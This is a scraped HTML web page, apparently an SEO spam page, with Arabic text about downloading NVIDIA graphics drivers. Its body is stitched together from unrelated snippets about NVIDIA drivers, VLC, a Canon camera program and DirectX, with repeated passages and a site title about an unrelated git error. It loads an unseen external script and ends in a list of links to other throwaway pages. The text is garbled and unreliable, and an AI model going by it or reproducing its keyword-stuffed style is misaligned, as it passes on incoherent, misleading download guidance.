

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/aluarado8148p/20039.html
body_size: 3558
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برامج تشغيل العرض nvidia (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برامج تشغيل العرض nvidia</h1>
<p>تحميل برنامج nvidia لتشغيل الالعاب باعلى جرافيك ويندوز 7/8/10 مجانا, إن المهمة الرئيسية التي يوفرها لكم التطبيق هو تشغيل الألعاب الثقيلة على جهاز الكمبيوتر بدون بطئ وذلك عن طريق برنامج nvidia والذي يعد الأفضل والأجدر في عملية   الدرس: تثبيت برامج التشغيل باستخدام أدوات Windows القياسية. استنتاج. وبالتالي ، تعرفنا على طرق الحصول على برامج تشغيل بطاقة الرسومات NVIDIA GeForce GT 720M. كما ترون ، هناك طرق كافية لأية مواقف محتملة.  تعريف درايفر كارت الشاشة من نوع انفيديا nVIDIA GeForce Drivers هام جدا ان تقوم بتحديث تعريف بطاقة الفيديو التى تمتلكها بصفة مستمرة, مواصفات وتحميل تعريف كارت الشاشة nVIDIA GeForce v391.24 حجم التعريف 346 ميجابايت الموقع الرسمى للتعريف nVIDIA  </p>
<h2>تحميل برنامج VLC 32 bit + 64 bit ويندوز 10 احدث اصدار. محمد زوكربيرج برامج تشغيل الفيديو للكمبيوتر 21 مايو 2020. اقوى برنامج مشغل الفيديو ويندوز 10 VLC - 32 بت + 64 بت - حصري على متجر مايكروسوفت ويندوز 10.</h2>
<p>برنامج الغاء تثبيت برنامج كرت الشاشة, اداة فعالة لإزالة برامج بطاقة الرسومات, حذف تعريف كارت الشاشة والصوت من جذوره, كيفية إزالة برامج تشغيل بطاقة الفيديو NVidia أو AMD, تحميل برنامج إزالة تعريف كارت الشاشة والصوت نهائياً تحميل برنامج NVIDIA GeForce Drivers برابط مباشر برنامج تشغيل مرجعي يمكن تثبيته على وحدات معالجة الرسومات (GPU ) المدعومة لجهاز الكمبيوتر المحمول NVIDIA ويندوز 10 بنسخته 64 بت برامج تشغيل الصوت تحميل برنامج تشغيل جميع صيغ قص اطار الهوامش وتغيير سرعه التشغيل والتحكم في حجم النافذه ونسبه العرض الي الارتفاع كما ان البرنامج يوفر لكم امكانيه تحميل دليل</p>
<h3>تحميل برنامج كاميرا كانون 1100 للكمبيوتر - امتدادات الصور, : تحميل برنامج nvidia (باللغة الإنجليزية). . تحميل برامج كمبيوتر 2020 عربي م </h3>
<p>Download drivers for NVIDIA products including GeForce graphics cards, nForce motherboards, Quadro workstations, and more. Update your graphics card drivers today. الجديد في برامج تشغيل GeForce Game Ready. يسمح برنامج تشغيل GeForce Game Ready الجديد إصدار ‎340.52 WHQL لمالكي GeForce بمتابعة الاستمتاع بتجربة اللعب القصوى. مع برنامج nVIDIA GeForce وتعريف كرت العرض وكرت الشاشة الخاص بالتعريفات ويتيح لكم برنامج نيفيديا NVIDIA احدث اصدار تحسين أداء كارت الشاشة من أجل إمكانية تشغيل الألعاب بشكل رائع لان نفيديا بطاقات الرسومات هي الآن واحدة من  تكون برامج تشغيل أجهزة عرض NVIDIA DCH مدعومة بدءًا من تحديث Windows 10 x64 لشهر أبريل 2018 (الإصدار 1803 بنية نظام التشغيل 17134) والإصدارات التالية لذلك.</p>
<h3>تحميل برنامج NVIDIA GeForce Drivers برابط مباشر برنامج تشغيل مرجعي يمكن تثبيته على وحدات معالجة الرسومات (GPU ) المدعومة لجهاز الكمبيوتر المحمول NVIDIA ويندوز 10 بنسخته 64 بت</h3>
<p>لدي أحدث برامج تشغيل NVIDIA ولكن ليس لدي خيار Workstation ولا System Topology في أي مكان في إعداداتي. وأضاف 14 أغسطس 2013 في 11:23, المؤلف Alexandros Marinos , مصدر  تحميل برنامج DirectX. برنامج Microsoft Visual C++ لتشغيل الالعاب. إن برنامج فيجوال سي بلس بلس من أهم برنامج تشغيل الألعاب وتحسين أداء ويندوز 10 حيث أنه يحتوي على ملفات مختصة بعمل الجهاز بشكل مثالي لذلك يقوم الكثير من المبرمجين   أخري 41 برامج 2018 34 برامج 2019 5 برامج 2020 78 برامج استرجاع الملفات 16 برامج أنتي سباي وير 15 برامج أنتي فيروس 40 برامج اندرويد 61 برامج أوفيس 12 برامج تحميل 9 برامج تحويل الصيغ و المونتاج 27 برامج تشغيل   Nvidia Physx برنامج مجاني لا غني عنه لأي جهاز يحتوي علي كروت الشاشة من نوعية نيفيديا ، يساعد البرنامج علي توفير زيادة كبيرة في قوة معالج الرسومات نيفيديا علي جهازك ، ويعمل علي تشغيل الالعاب بشكل أفضل وأسرع </p>
<h3>تحميل برامج تشغيل الفيديو EN الإصدار: 8. 256 بطاقة الرسومات nvidia GeForce 6200 هي بطاقة مستوى الدخول. الترخيص: Free 8. 2189 قم بتنزيل برنامج تشغيل بطاقة الفيديو الخاص بشاشة العرض طراز Toshiba Satellite</h3>
<p>برامج تشغيل الصوت تحميل برنامج تشغيل جميع صيغ قص اطار الهوامش وتغيير سرعه التشغيل والتحكم في حجم النافذه ونسبه العرض الي الارتفاع كما ان البرنامج يوفر لكم امكانيه تحميل دليل تحميل برنامج VLC 32 bit + 64 bit ويندوز 10 احدث اصدار. محمد زوكربيرج برامج تشغيل الفيديو للكمبيوتر 21 مايو 2020. اقوى برنامج مشغل الفيديو ويندوز 10 VLC - 32 بت + 64 بت - حصري على متجر مايكروسوفت ويندوز 10.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jobbkfyx.web.app/51929/44984.html">hs</a></li><li><a href="https://valutacdcq.web.app/93236/9167.html">hs</a></li><li><a href="https://valutaldst.web.app/53573/93870.html">hs</a></li><li><a href="https://jobbtkka.web.app/66304/40750.html">hs</a></li><li><a href="https://hurmanblirrikzvdw.web.app/7674/2923.html">hs</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/580654.html">Jio tv للكمبيوتر windows 10 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/912495.html">تحميل padguide لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/812824.html">D4l down for life تحميل torrent kickass</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/39287.html">كيفية السماح لمتجر التطبيقات بتنزيل أكثر من 100 ميجابايت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/636975.html">سيمز 4 احصل معا تحميل مجاني mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/38.html">تنزيل برنامج تشغيل hp 5660</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>